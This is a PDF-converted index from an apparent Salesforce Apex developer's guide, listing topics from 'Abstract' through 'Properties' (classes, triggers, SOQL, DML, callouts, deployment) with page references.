Abstract definition modifier [104](#page-105-0) Access modifiers [110](#page-111-0) Action class 425 [–426](#page-426-0) instantiation [425](#page-426-1) methods [426](#page-427-0) understanding [425](#page-426-0) addError(), triggers [92](#page-93-0) After triggers [80](#page-81-0) Aggregate functions [69](#page-70-0) AJAX support [100](#page-101-0) ALL ROWS keyword [75](#page-76-0) Anchoring bounds [453](#page-454-0) Annotations 128 [–129,](#page-129-0) [131](#page-132-0), 134 [–136](#page-135-0) deprecated [129](#page-130-0) future [129](#page-130-1) HttpDelete [136](#page-137-0) HttpGet [136](#page-137-1) HttpPatch [136](#page-137-2) HttpPost [136](#page-137-3) HttpPut [136](#page-137-4) isTest [131](#page-132-0) ReadOnly [134](#page-135-1) RemoteAction [134](#page-135-0) RestResource [135](#page-136-0) understanding [128](#page-129-0) Anonymous blocks [76](#page-77-0), [99](#page-100-0) transaction control [76](#page-77-0) understanding [99](#page-100-0) Answers class [493](#page-494-0) Ant tool [523](#page-524-0) AnyType data type [36](#page-37-0) Apex 11 [–13,](#page-12-0) [17](#page-18-0), [20](#page-21-0), [79,](#page-80-0) [93](#page-94-0), 148 [–149](#page-149-0), [188](#page-189-0), [246](#page-247-0), [521](#page-522-0) designing [93](#page-94-0) flow data type conversions [521](#page-522-0) from WSDL [246](#page-247-0) how it works [13](#page-14-0) introducing [11](#page-12-0) invoking [79](#page-80-0) learning [17](#page-18-0) managed sharing [188](#page-189-0) overview [12](#page-13-0) testing 148 [–149](#page-149-0) when to use [20](#page-21-0) Apex REST [378](#page-379-0) methods [378](#page-379-0) Apex REST API methods [237](#page-238-0) exposing data [237](#page-238-0) ApexTestQueueItem object [553](#page-554-0) ApexTestResult object [554](#page-555-0) API calls, Web services [20,](#page-21-0) [76](#page-77-0), [99](#page-100-0), [158](#page-159-0), [228,](#page-229-0) [523,](#page-524-0) 527 [–528](#page-528-0), [552](#page-553-0), [557,](#page-558-0) 561 [–563](#page-562-0) available for Apex [552](#page-553-0) compileAndTest [523,](#page-524-0) [528,](#page-529-0) [557](#page-558-0) compileClasses [528,](#page-529-0) [561](#page-562-0) compileTriggers [528](#page-529-0), [562](#page-563-0) custom [228](#page-229-0) executeanonymous [562](#page-563-1) executeAnonymous [99](#page-100-0) retrieveCode [527](#page-528-0) runTests [158,](#page-159-0) [563](#page-564-0)

API calls, Web services *(continued)* transaction control [76](#page-77-0) when to use [20](#page-21-0) API objects, Web services [156](#page-157-0) ApexTestQueueItem [156](#page-157-0) ApexTestResult [156](#page-157-0) AppExchange 221 [–222](#page-222-0) managed package versions 221 [–222](#page-222-0) Approval processes [341,](#page-342-0) 487 [–491](#page-488-0) approval methods [341](#page-342-0) example [488](#page-489-0) overview [487](#page-488-0) ProcessRequest class [489](#page-490-0) ProcessResult class [489](#page-490-1) ProcessSubmitRequest class [490](#page-491-0) ProcessWorkitemRequest class [491](#page-492-0) Arrays and lists [44](#page-45-0) Assignment statements [61](#page-62-0) Async Apex [129](#page-130-1) Asynchronous callouts [129](#page-130-1) Auth.AuthToken class [512](#page-513-0) getAccessToken method [512](#page-513-0) Auth.RegistrationHandler interface [512](#page-513-0) createUser method [512](#page-513-0) updateUser method [512](#page-513-0) Auth.UserData class [512](#page-513-0)

### **B**

Batch Apex [94,](#page-95-0) [179,](#page-180-0) [352](#page-353-0) database object [352](#page-353-0) interfaces [179](#page-180-0) schedule [94](#page-95-0) using [179](#page-180-0) Batch size, SOQL query for loop [65](#page-66-0) Before triggers [80](#page-81-0) Best practices [73,](#page-74-0) [93](#page-94-0), [98,](#page-99-0) [158,](#page-159-1) [186,](#page-187-0) [228](#page-229-1) Apex [93](#page-94-0) Apex scheduler [98](#page-99-0) batch Apex [186](#page-187-0) programming [93](#page-94-0) SOQL queries [73](#page-74-0) testing [158](#page-159-1) triggers [93](#page-94-0) WebService keywords [228](#page-229-1) Binds [74](#page-75-0) Blob [36,](#page-37-0) [276](#page-277-0) data type [36](#page-37-0) methods [276](#page-277-0) Boolean [36,](#page-37-0) [276](#page-277-1) data type [36](#page-37-0) methods [276](#page-277-1) Bounds, using with regular expressions [453](#page-454-0) Bulk processing and triggers 85 [–86](#page-86-0) retry logic and inserting records [86](#page-87-0) understanding [85](#page-86-0) BusinessHours class [492](#page-493-0)

# **C**

Callouts [129](#page-130-1), [215](#page-216-0), [241–242](#page-242-0), [250](#page-251-0), [253](#page-254-0), [370](#page-371-0) asynchronous [129](#page-130-1) defining from a WSDL [242](#page-243-0) execution limits [215](#page-216-0) HTTP [250](#page-251-0) invoking [241](#page-242-0) limit methods [370](#page-371-0) limits [253](#page-254-0) remote site settings [242](#page-243-1) timeouts [253](#page-254-0) Calls [158](#page-159-0) runTests [158](#page-159-0) Capturing groups [453,](#page-454-1) [456](#page-457-0) Case sensitivity [51](#page-52-0) Casting [136,](#page-137-5) [138](#page-139-0) collections [138](#page-139-0) understanding [136](#page-137-5) Certificates [250–252](#page-251-1) generating [251](#page-252-0) HTTP requests [252](#page-253-0) SOAP [252](#page-253-1) using [250](#page-251-1) Chaining, constructor [124](#page-125-0) Change sets [523](#page-524-1) Character escape sequences [36](#page-37-0) Chatter [91](#page-92-0) Chunk size, SOQL query for loop [65](#page-66-0) Class [28–31](#page-29-0), [33](#page-34-0) step by step walkthrough [28–31](#page-29-0), [33](#page-34-0) Classes [103–104](#page-104-0), [107–109](#page-108-0), [115](#page-116-0), [117](#page-118-0), [125–126](#page-126-0), [128](#page-129-0), [136](#page-137-5), [138–139,](#page-139-1) [141,](#page-142-0) [144–146](#page-145-0), [242](#page-243-0), [246,](#page-247-0) [407,](#page-408-0) [418,](#page-419-0) [423](#page-424-0), [425](#page-426-0), [427](#page-428-0), [430,](#page-431-0) [434,](#page-435-0) [438–439,](#page-439-0) [444](#page-445-0), [446](#page-447-0), [448,](#page-449-0) [451,](#page-452-0) [463,](#page-464-0) [465](#page-466-0), [467](#page-468-0), [473](#page-474-0), [482,](#page-483-0) [484,](#page-485-0) [489–494,](#page-490-0) [497,](#page-498-0) [502,](#page-503-0) [512,](#page-513-0) [515,](#page-516-0) [517–518](#page-518-0) action [425](#page-426-0) annotations [128](#page-129-0) answers [493](#page-494-0) Apex [407](#page-408-1) API version [146](#page-147-0) AuthToken [512](#page-513-0) BusinessHours [492](#page-493-0) casting [136](#page-137-5) collections [138](#page-139-2) community [493](#page-494-1) constructors [109](#page-110-0) cookie [502](#page-503-0) Crypto [467](#page-468-0) declaring variables [107](#page-108-0) defining [103,](#page-104-0) [139](#page-140-0) defining from a WSDL [242](#page-243-0) defining methods [108](#page-109-0) differences with Java [138](#page-139-1) Document [482](#page-483-0) email [407](#page-408-0) EncodingUtil [473](#page-474-0) example [104](#page-105-1) exception [423](#page-424-0) from WSDL [246](#page-247-0) Http [463](#page-464-1) HttpRequest [463](#page-464-0) HttpResponse [465](#page-466-0) ideas [494](#page-495-0) IdeaStandardController [427](#page-428-0) IdeaStandardSetController [430](#page-431-0) inbound email [418](#page-419-0) interfaces [117](#page-118-0)

IsValid flag [139](#page-140-0)

### Classes *(continued)* KnowledgeArticleVersionStandardController [434](#page-435-0) matcher [451](#page-452-0) message [438](#page-439-0) messaging [407](#page-408-0) methods [108](#page-109-0) naming conventions [141](#page-142-1) pageReference [439](#page-440-0) pattern [451](#page-452-0) precedence [144](#page-145-0) Process.PluginDescribeResult [515,](#page-516-1) [518](#page-519-0) Process.PluginDescribeResult.InputParameter class [515,](#page-516-1) [518](#page-519-0) Process.PluginDescribeResult.OutputParameter class [515,](#page-516-0) [518](#page-519-0) Process.PluginRequest [517](#page-518-0) Process.PluginResult [518](#page-519-1) ProcessRequest [489](#page-490-0) ProcessResult [489](#page-490-1) ProcessSubmitRequest [490](#page-491-0) ProcessWorkitemRequest [491](#page-492-0) properties [115](#page-116-0) security [141](#page-142-0) selectOption [444](#page-445-0) shadowing names [141](#page-142-2) site [497](#page-498-0) standardController [446](#page-447-0) standardSetController [448](#page-449-0) type resolution [145](#page-146-0) understanding [103](#page-104-1) UserData [512](#page-513-0) using constructors [109](#page-110-0) variables [107](#page-108-0) Visualforce [125](#page-126-0) with sharing [126](#page-127-0) without sharing [126](#page-127-0) XmlNode [484](#page-485-0) Client certificates [250](#page-251-1) Code [126](#page-127-0), [544](#page-545-0) security [544](#page-545-0) system context [126](#page-127-0) using sharing [126](#page-127-0) Collections [43](#page-44-0), [47,](#page-48-0) [65](#page-66-1), [138,](#page-139-0) [215](#page-216-0) casting [138](#page-139-0) classes [138](#page-139-2) iterating [47](#page-48-0) iteration for loops [65](#page-66-1) lists [43](#page-44-0) maps [43](#page-44-0) sets [43](#page-44-0) size limits [215](#page-216-0) Comments [60](#page-61-0) Community class [493](#page-494-0) answers [493](#page-494-0) compileAndTest call [525](#page-526-0), [528](#page-529-0), [557](#page-558-0) See also deploy call [525](#page-526-0) compileClasses call [528](#page-529-0), [561](#page-562-0) compileTriggers call [528](#page-529-0), [562](#page-563-0) Components [223–224](#page-224-0) behavior versioning [223–224](#page-224-0) Compound expressions [53](#page-54-0) Constants [52](#page-53-0), [123](#page-124-0) about [52](#page-53-0) defining [123](#page-124-0) Constructors [109,](#page-110-0) [124](#page-125-0) chaining [124](#page-125-0) using [109](#page-110-0) Context variables [82](#page-83-0), [84](#page-85-0) considerations [84](#page-85-0)

trigger [82](#page-83-0)

### Index

Controllers [125](#page-126-0) maintaining view state [125](#page-126-0) transient keyword [125](#page-126-0) Controllers, Visualforce [425](#page-426-2) custom [425](#page-426-2) extending [425](#page-426-2) understanding [425](#page-426-2) Conventions [22](#page-23-0) Conversions [49](#page-50-0) ConvertLead database method [256](#page-257-0) Cookie class [502](#page-503-0) Crypto class [467](#page-468-0) Custom labels [40](#page-41-0) Custom settings [332,](#page-333-0) [335](#page-336-0) examples [335](#page-336-0) methods [332](#page-333-0)

# **D**

Data Categories [313](#page-314-0) methods [313](#page-314-0) Data types [36,](#page-37-1) [39,](#page-40-0) [49](#page-50-0) converting [49](#page-50-0) primitive [36](#page-37-0) sObject [39](#page-40-0) understanding [36](#page-37-1) Database 355 [–356](#page-356-0) EmptyRecycleBinResult [355](#page-356-0) error object methods [356](#page-357-0) Database methods [256](#page-257-0), [259,](#page-260-0) [261,](#page-262-0) [264,](#page-265-0) [266,](#page-267-0) [268,](#page-269-0) [342](#page-343-0) convertLead [256](#page-257-0) delete [259](#page-260-0) insert [261](#page-262-0) system static [342](#page-343-0) undelete [264](#page-265-0) update [266](#page-267-0) upsert [268](#page-269-0) Database objects [352](#page-353-0) methods [352](#page-353-0) understanding [352](#page-353-1) Database.Batchable [179](#page-180-0), [194](#page-195-0) Database.BatchableContext [180](#page-181-0) Date [36](#page-37-0), [277](#page-278-0) data type [36](#page-37-0) methods [277](#page-278-0) Datetime [36,](#page-37-0) [279](#page-280-0) data type [36](#page-37-0) methods [279](#page-280-0) Deadlocks, avoiding [76](#page-77-1) Debug console [205](#page-206-0) Debug log, retaining [201](#page-202-0) Debugging [201](#page-202-0), [214](#page-215-0), [250](#page-251-2) API calls [214](#page-215-0) classes created from WSDL documents [250](#page-251-2) log [201](#page-202-0) Decimal [36,](#page-37-0) [284](#page-285-0), [288](#page-289-0) data type [36](#page-37-0) methods [284](#page-285-0) rounding modes [288](#page-289-0) Declaring variables [51](#page-52-1) Defining a class from a WSDL [242](#page-243-0) Delete database method [259](#page-260-0) Delete statement [259](#page-260-0) DeleteResult object [260](#page-261-0) deploy call [525](#page-526-0) Deploying 522 [–523,](#page-523-0) [528](#page-529-0) additional methods [528](#page-529-0) Force.com IDE [523](#page-524-2)

Deploying *(continued)* understanding [522](#page-523-0) using change sets [523](#page-524-1) using Force.com Migration Tool [523](#page-524-0) Deprecated annotation [129](#page-130-0) Deprecating [222](#page-223-0) Describe field result, methods [325](#page-326-0) Describe information [165](#page-166-0), 168 [–169](#page-169-0) access all fields [169](#page-170-0) access all sObjects [168](#page-169-0) permissions [165](#page-166-0) understanding [165](#page-166-1) Describe results 166 [–167](#page-167-0), [325](#page-326-0) fields [167](#page-168-0), [325](#page-326-0) sObjects [166](#page-167-0) Developer Console [99,](#page-100-0) [205](#page-206-0) anonymous blocks [99](#page-100-0) using [205](#page-206-0) Developer Edition [14](#page-15-0) Development [14](#page-15-1), [544](#page-545-0) process [14](#page-15-1) security [544](#page-545-0) DML operations [215,](#page-216-0) 255 [–256,](#page-256-0) 272 [–274,](#page-273-0) [356,](#page-357-0) [370](#page-371-0) behavior [273](#page-274-0) convertLead [256](#page-257-0) error object [356](#page-357-0) exception handling [274](#page-275-0) execution limits [215](#page-216-0) limit methods [370](#page-371-0) understanding [255](#page-256-0) unsupported sObjects [272](#page-273-0) DML statements [259,](#page-260-0) [261,](#page-262-0) 263 [–264,](#page-264-0) [266,](#page-267-0) [268](#page-269-0) delete [259](#page-260-0) insert [261](#page-262-0) merge [263](#page-264-0) undelete [264](#page-265-0) update [266](#page-267-0) upsert [268](#page-269-0) DMLException methods [406](#page-407-0) DMLOptions [352](#page-353-1) methods [352](#page-353-1) Do-while loops [63](#page-64-0) Document class [482](#page-483-0) Documentation typographical conventions [22](#page-23-0) DOM [481](#page-482-0) Double [36](#page-37-0), [289](#page-290-0) data type [36](#page-37-0) methods [289](#page-290-0) Dynamic Apex [164](#page-165-0), [175](#page-176-0) foreign keys [175](#page-176-0) understanding [164](#page-165-0) Dynamic DML [175](#page-176-0) Dynamic SOQL [173](#page-174-0) Dynamic SOSL [174](#page-175-0)

### **E**

Eclipse, deploying Apex [528](#page-529-0) Email [407,](#page-408-2) [416,](#page-417-0) [418](#page-419-0) attachments [416](#page-417-1) inbound [418](#page-419-0) outbound [407,](#page-408-2) [416](#page-417-1) Email service [418](#page-419-1), 420 [–422](#page-421-0) InboundEmail object [420](#page-421-0) InboundEmail.BinaryAttachment object [421](#page-422-0) InboundEmail.Header object [421](#page-422-1) InboundEmail.TextAttachment object [422](#page-423-0) InboundEmailResult object [422](#page-423-1)

Email service *(continued)* InboundEnvelope object [422](#page-423-2) understanding [418](#page-419-1) EmailException methods [406](#page-407-0) EmptyRecycleBinResult [355](#page-356-0) methods [355](#page-356-0) EncodingUtil class [473](#page-474-0) Encryption [467](#page-468-0) Enterprise Edition, deploying Apex [522](#page-523-0) Enums [47](#page-48-1), [312](#page-313-0) methods [312](#page-313-0) understanding [47](#page-48-1) Error object [356](#page-357-0) DML [356](#page-357-0) methods [356](#page-357-0) Escape sequences, character [36](#page-37-0) Events, triggers [81](#page-82-0) Exceptions 77 [–78,](#page-78-0) [92](#page-93-0), [215](#page-216-1), [274,](#page-275-0) [404,](#page-405-0) [406,](#page-407-1) [423,](#page-424-0) [425](#page-426-3) class [423](#page-424-0) constructing [423](#page-424-1) DML [274](#page-275-0) methods [406](#page-407-1) throw statements [77](#page-78-1) trigger [92](#page-93-0) try-catch-finally statements [78](#page-79-0) types [77,](#page-78-1) [404](#page-405-0) uncaught [215](#page-216-1) understanding [77](#page-78-0) variables [425](#page-426-3) executeanonymous call [99,](#page-100-0) [562](#page-563-1) Execution governors [215](#page-216-0), [220](#page-221-0) email warnings [220](#page-221-0) understanding [215](#page-216-0) Execution order, triggers [89](#page-90-0) Expressions 52 [–53,](#page-53-1) [60](#page-61-1), [451](#page-452-0), [454](#page-455-0) extending sObject and list [60](#page-61-1) operators [53](#page-54-0) overview [52](#page-53-2) regular [451,](#page-452-0) [454](#page-455-0) understanding [52](#page-53-1)

# **F**

Features, new [22](#page-23-1) Field-level security and custom API calls [228](#page-229-2), [237](#page-238-0) Fields 40 [–42,](#page-41-1) [69](#page-70-1), [92,](#page-93-1) [167,](#page-168-0) [169,](#page-170-0) [325](#page-326-0) access all [169](#page-170-0) accessing [40](#page-41-1) accessing through relationships [41](#page-42-0) describe results [167](#page-168-0), [325](#page-326-0) see also sObjects [69](#page-70-1) that cannot be modified by triggers [92](#page-93-1) tokens [167](#page-168-1) validating [42](#page-43-0) final keyword [52](#page-53-0), [123](#page-124-0) Flow [515](#page-516-1), 517 [–518](#page-518-0), [521](#page-522-0) data type conversions [521](#page-522-0) Process.Plugin Interface [515](#page-516-0) Process.PluginDescribeResult [518](#page-519-0) Process.PluginRequest [517](#page-518-0) Process.PluginResult [518](#page-519-1) For loops 64 [–65](#page-65-0), [76](#page-77-2) list or set iteration [65](#page-66-1) SOQL locking [76](#page-77-2) SOQL queries [65](#page-66-0) traditional [65](#page-66-2) understanding [64](#page-65-0) FOR UPDATE keyword [75](#page-76-1)

Force.com [188](#page-189-0) managed sharing [188](#page-189-0) Force.com IDE, deploying Apex [523](#page-524-2) Force.com Migration Tool [523](#page-524-0), [528](#page-529-0) additional deployment methods [528](#page-529-0) deploying Apex [523](#page-524-0) Foreign keys and SOQL queries [73](#page-74-1) Formula fields, dereferencing [69](#page-70-1) Functional tests [150](#page-151-0), 153 [–154](#page-154-0) for SOSL queries [153](#page-154-0) running [154](#page-155-0) understanding [150](#page-151-0) Future annotation [129](#page-130-1)

## **G**

Get accessors [115](#page-116-0) Global access modifier [104,](#page-105-0) [110](#page-111-0) Governors [215,](#page-216-0) [220](#page-221-0), [370](#page-371-0) email warnings [220](#page-221-0) execution [215](#page-216-0) limit methods [370](#page-371-0) Groups, capturing [453](#page-454-1)

# **H**

Headers [570](#page-571-0) PackageVersionHeader [570](#page-571-0) Heap size [215](#page-216-0), [370](#page-371-0) execution limits [215](#page-216-0) limit methods [370](#page-371-0) Hello World example 28 [–31](#page-29-1), [33](#page-34-0) understanding 28 [–31,](#page-29-1) [33](#page-34-0) Hierarchy custom settings [336](#page-337-0) examples [336](#page-337-0) How to invoke Apex [79](#page-80-0) Http class [463](#page-464-1) HTTP requests [252](#page-253-0) using certificates [252](#page-253-0) HttpDelete annotation [136](#page-137-0) HttpGet annotation [136](#page-137-1) HttpPatch annotation [136](#page-137-2) HttpPost annotation [136](#page-137-3) HttpPut annotation [136](#page-137-4) HttpRequest class [463](#page-464-0) HttpResponse class [465](#page-466-0)

# **I**

ID [36](#page-37-0) data type [36](#page-37-0) Ideas class [494](#page-495-0) IdeaStandardController class 427 [–428](#page-428-0) instantiation [428](#page-429-0) methods [428](#page-429-1) understanding [427](#page-428-0) IdeaStandardSetController class [430](#page-431-1) instantiation [430](#page-431-2) methods [430](#page-431-1) understanding [430](#page-431-0) Identifiers, reserved [542](#page-543-0) IDEs [18](#page-19-0) If-else statements [62](#page-63-0) In clause, SOQL query [74](#page-75-0) InboundEmail object 419 [–420](#page-420-0) InboundEmail.BinaryAttachment object [421](#page-422-0) InboundEmail.Header object [421](#page-422-1)

InboundEmail.TextAttachment object [422](#page-423-0) InboundEmailResult object [422](#page-423-1) InboundEnvelope object [422](#page-423-2) Initialization code [112](#page-113-0), [114](#page-115-0) instance [112](#page-113-0), [114](#page-115-0) static [112,](#page-113-0) [114](#page-115-0) using [114](#page-115-0) Inline SOQL queries [72](#page-73-0), [75](#page-76-1) locking rows for [75](#page-76-1) returning a single record [72](#page-73-0) Insert database method [261](#page-262-0) Insert statement [261](#page-262-0) Instance 112 [–114](#page-113-0) initialization code [112](#page-113-0), [114](#page-115-0) methods 112 [–113](#page-113-0) variables 112 [–113](#page-113-0) instanceof keyword [123](#page-124-1) Integer [36](#page-37-0), [291](#page-292-0) data type [36](#page-37-0) methods [291](#page-292-0) Interfaces [94,](#page-95-0) 117 [–118,](#page-118-0) [120,](#page-121-0) [504,](#page-505-0) [512](#page-513-0) Apex [504](#page-505-0) Auth.RegistrationHandler [512](#page-513-0) Iterable [120](#page-121-0) Iterator [120](#page-121-0) parameterized typing [118](#page-119-0) Schedulable [94](#page-95-0) Invoking Apex [79](#page-80-0) isAfter trigger variable [82](#page-83-0) isBefore trigger variable [82](#page-83-0) isDelete trigger variable [82](#page-83-0) isExecuting trigger variable [82](#page-83-0) isInsert trigger variable [82](#page-83-0) IsTest annotation [131](#page-132-0) isUndeleted trigger variable [82](#page-83-0) isUpdate trigger variable [82](#page-83-0) IsValid flag [86](#page-87-1), [139](#page-140-0) Iterators 120 [–121](#page-121-0) custom [120](#page-121-0) Iterable [121](#page-122-0) using [121](#page-122-1)

# **J**

JSON 356 [–357](#page-357-1) deserialization [356](#page-357-1) methods 356 [–357](#page-357-1) serialization [356](#page-357-1) JSONGenerator [359](#page-360-0) methods [359](#page-360-0) JSONParser [362](#page-363-0) methods [362](#page-363-0)

# **K**

Keywords [52](#page-53-0), [75,](#page-76-0) 123 [–126,](#page-124-2) [150,](#page-151-0) [228,](#page-229-0) [542](#page-543-0) ALL ROWS [75](#page-76-0) final [52](#page-53-0), [123](#page-124-0) FOR UPDATE [75](#page-76-1) instanceof [123](#page-124-1) reserved [542](#page-543-0) super [123](#page-124-2) testMethod [150](#page-151-0) this [124](#page-125-0) transient [125](#page-126-0) webService [228](#page-229-0) with sharing [126](#page-127-0)

Keywords *(continued)* without sharing [126](#page-127-0) KnowledgeArticleVersionStandardController class 434 [–435](#page-435-0) methods [435](#page-436-0) understanding [434](#page-435-0)

### **L**

L-value expressions [52](#page-53-1) Language [23,](#page-24-0) [35](#page-36-0) concepts [23](#page-24-0) constructs [35](#page-36-0) LeadConvertResult object [258](#page-259-0) Learning Apex [17](#page-18-0) Limit clause, SOQL query [74](#page-75-0) Limitations, Apex [21](#page-22-0) Limits [153,](#page-154-1) [215,](#page-216-0) [220](#page-221-0), [370](#page-371-0) code execution [215](#page-216-0) code execution email warnings [220](#page-221-0) determining at runtime [370](#page-371-0) methods [153,](#page-154-1) [370](#page-371-0) List iteration for loops [65](#page-66-1) List size, SOQL query for loop [65](#page-66-0) Lists 43 [–44](#page-44-1), [47,](#page-48-0) [60,](#page-61-1) [298](#page-299-0) about [43](#page-44-1) array notation [44](#page-45-0) defining [43](#page-44-1) expressions [60](#page-61-1) iterating [47](#page-48-0) methods [298](#page-299-0) sObject [44](#page-45-1) Literal expressions [52](#page-53-1) Local variables [112](#page-113-0) Locking statements [75](#page-76-1) Log, debug [201](#page-202-0) Long [36,](#page-37-0) [291](#page-292-1) data type [36](#page-37-0) methods [291](#page-292-1) Loops 63 [–64](#page-64-1), [215](#page-216-0) do-while [63](#page-64-0) execution limits [215](#page-216-0) see also For loops [64](#page-65-0) understanding [63](#page-64-1) while [63](#page-64-2)

### **M**

Managed packages [143](#page-144-0), [145](#page-146-1), 221 [–224](#page-222-0) AppExchange [143](#page-144-0) package versions [222](#page-223-1) version settings [145](#page-146-1) versions 221 [–224](#page-222-0) Managed sharing [187](#page-188-0) Manual sharing [188](#page-189-0) Maps 46 [–47](#page-47-0), [305](#page-306-0) creating from sObject arrays [47](#page-48-2) iterating [47](#page-48-0) methods [305](#page-306-0) understanding [46](#page-47-0) Matcher class 451 [–453](#page-452-1), [456](#page-457-0) bounds [453](#page-454-0) capturing groups [453](#page-454-1) example [453](#page-454-2) methods [456](#page-457-0) regions [452](#page-453-0) searching [452](#page-453-1) searching 452<br>understanding [451](#page-452-0) **594**  Matcher class *(continued)* using [451](#page-452-1) Matcher methods [456](#page-457-0) See also Pattern methods [456](#page-457-0) Math methods [373](#page-374-0) Merge statements [88](#page-89-0), [263](#page-264-0) triggers and [88](#page-89-0) understanding [263](#page-264-0) Message class [438](#page-439-1) instantiation [438](#page-439-1) methods [438](#page-439-2) severity enum [438](#page-439-3) understanding [438](#page-439-0) Message severity [438](#page-439-3) Metadata API call [525](#page-526-0) deploy [525](#page-526-0) Methods 45 [–46,](#page-46-0) [108,](#page-109-0) [110,](#page-111-0) 112 [–113,](#page-113-1) [144,](#page-145-1) [153,](#page-154-0) 275 [–277,](#page-276-0) [279](#page-280-0), [284](#page-285-0), [289,](#page-290-0) 291 [–292](#page-292-1), 297 [–298](#page-298-0), [305,](#page-306-0) [309,](#page-310-0) 312 [–313](#page-313-0), [317](#page-318-0), [321,](#page-322-0) [325,](#page-326-0) [332,](#page-333-0) 340 [–341](#page-341-0), [352](#page-353-0), 356 [–357,](#page-357-0) [359,](#page-360-0) [362](#page-363-0), [370](#page-371-0), [373,](#page-374-0) 377 [–380,](#page-378-0) [382,](#page-383-0) [384](#page-385-0), [394](#page-395-0), 397 [–398,](#page-398-0) 401 [–402,](#page-402-0) [404](#page-405-0), [407](#page-408-2), [416](#page-417-0), [426,](#page-427-0) [428,](#page-429-1) [430,](#page-431-1) [435,](#page-436-0) 438 [–439,](#page-439-2) [444,](#page-445-1) [446,](#page-447-1) [449,](#page-450-0) [454,](#page-455-0) [456](#page-457-0), [474](#page-475-0), [479](#page-480-0) access modifiers [110](#page-111-0) action [426](#page-427-0) Apex REST [378](#page-379-0) ApexPages [340](#page-341-0) approval [341](#page-342-0) blob [276](#page-277-0) boolean [276](#page-277-1) custom settings [332](#page-333-0) data Categories [313](#page-314-0) date [277](#page-278-0) datetime [279](#page-280-0) decimal [284](#page-285-0) DescribeSObjectResult object [321](#page-322-0) DMLOptions [352](#page-353-1) double [289](#page-290-0) enum [312](#page-313-0) error object [356](#page-357-0) exception [404](#page-405-0) field describe results [325](#page-326-0) IdeaStandardController [428](#page-429-1) IdeaStandardSetController [430](#page-431-1) instance 112 [–113](#page-113-0) integer [291](#page-292-0) JSON 356 [–357](#page-357-1) JSONGenerator [359](#page-360-0) JSONParser [362](#page-363-0) KnowledgeArticleVersionStandardController [435](#page-436-0) limits [370](#page-371-0) list [298](#page-299-0) long [291](#page-292-1) map [46](#page-47-0), [305](#page-306-0) matcher [456](#page-457-0) math [373](#page-374-0) message [438](#page-439-2) namespace prefixes and [144](#page-145-1) package [377](#page-378-0) pageReference [439](#page-440-1) passing-by-reference [108](#page-109-0) pattern [454](#page-455-0) QueryLocator [352](#page-353-0) recursive [108](#page-109-0) reserveMassEmailCapacity [416](#page-417-0) reserveSingleEmailCapacity [416](#page-417-0) RestContext [379](#page-380-0) RestRequest [380](#page-381-0) RestResponse [382](#page-383-0)

schema [313](#page-314-0)

Methods *(continued)* search [384](#page-385-1) SelectOption [444](#page-445-1) sendEmail [407](#page-408-2), [416](#page-417-1) set [45](#page-46-0), [309](#page-310-0) setFixedSearchResults [153](#page-154-0) sObject [317](#page-318-0) standard [275](#page-276-0) StandardController [446](#page-447-1) StandardSetController [449](#page-450-0) static [112](#page-113-1) string [292](#page-293-0) system [384](#page-385-0) test [394](#page-395-0) time [297](#page-298-0) Type [397](#page-398-0) URL [398](#page-399-0) user-defined [108](#page-109-0) userInfo [401](#page-402-0) using with classes [108](#page-109-0) Version [402](#page-403-0) void with side effects [108](#page-109-0) XML Reader [474](#page-475-0) XmlStreamWriter [479](#page-480-0)

### **N**

Namespace 143 [–145](#page-144-0) precedence [144](#page-145-0) prefixes [143](#page-144-0) type resolution [145](#page-146-0) Nested lists [43](#page-44-1) New features in this release [22](#page-23-1) new trigger variable [82](#page-83-0) newMap trigger variable [82](#page-83-0) Not In clause, SOQL query [74](#page-75-0)

# **O**

Object [44](#page-45-1) lists [44](#page-45-1) Objects 553 [–554](#page-554-0) ApexTestQueueItem [553](#page-554-0) ApexTestResult [554](#page-555-0) old trigger variable [82](#page-83-0) oldMap trigger variable [82](#page-83-0) Onramping [17](#page-18-0) Opaque bounds [453](#page-454-0) Operations [255](#page-256-0), [274](#page-275-0) DML [255](#page-256-0) DML exceptions [274](#page-275-0) Operators [53,](#page-54-0) [59](#page-60-0) precedence [59](#page-60-0) understanding [53](#page-54-0) Order of trigger execution [89](#page-90-0) Overloading custom API calls [230](#page-231-0)

# **P**

Package methods [377](#page-378-0) Packages, namespaces [143](#page-144-0) PackageVersionHeader headers [570](#page-571-0) PageReference class [439,](#page-440-1) 442 [–443](#page-443-0) instantiation [439](#page-440-2) methods [439](#page-440-1) navigation example [443](#page-444-0) query string example [442](#page-443-0)

PageReference class *(continued)* understanding [439](#page-440-0) Pages, Visualforce [425](#page-426-2) Parameterized typing [118](#page-119-0) Parent-child relationships [52,](#page-53-1) [73](#page-74-1) SOQL queries [73](#page-74-1) understanding [52](#page-53-1) Pass by reference, sObjects [39](#page-40-0) Passed by value, primitives [36](#page-37-0) Passing-by-reference [108](#page-109-0) Pattern class [451](#page-452-1), [453](#page-454-2) example [453](#page-454-2) understanding [451](#page-452-0) using [451](#page-452-1) Pattern methods [454](#page-455-0) Permissions [142](#page-143-0) enforcing using describe methods [142](#page-143-0) Permissions and custom API calls [228](#page-229-2), [237](#page-238-0) Person account triggers [90](#page-91-0) Polymorphic, methods [108](#page-109-0) Precedence, operator [59](#page-60-0) Primitive data types [36](#page-37-0) passed by value [36](#page-37-0) Private access modifier [104](#page-105-0), [110](#page-111-0) Process.Plugin interface [515](#page-516-0), 517 [–518](#page-518-0), [521](#page-522-0) data type conversions [521](#page-522-0) Process.PluginDescribeResult class [515](#page-516-1), [518](#page-519-0) Process.PluginDescribeResult.InputParameter class [515,](#page-516-1) [518](#page-519-0) Process.PluginDescribeResult.OutputParameter class [515,](#page-516-0) [518](#page-519-0) Process.PluginRequest class [517](#page-518-0) Process.PluginResult class [518](#page-519-1) Process.PluginDescribeRequest class [515](#page-516-0), [518](#page-519-0) Process.PluginDescribeResult.InputParameter class [515,](#page-516-1) [518](#page-519-0) Process.PluginDescribeResult.OutputParameter class [515,](#page-516-0) [518](#page-519-0) Process.PluginRequest class [517](#page-518-0) Process.PluginResult class [518](#page-519-1) Processing, triggers and bulk [81](#page-82-1) ProcessRequest class [489](#page-490-0) ProcessResult class [489](#page-490-1) ProcessSubmitRequest class [490](#page-491-0) ProcessWorkitemRequest class [491](#page-492-0) Production organizations, deploying Apex [522](#page-523-0) Programming patterns [93](#page-94-0) triggers [93](#page-94-0) Properties [115](#page-116-0) Protected access modifier [104,](#page-105-0) [110](#page-111-0) Public access modifier [104,](#page-105-0) [110](#page-111-0)

# **Q**

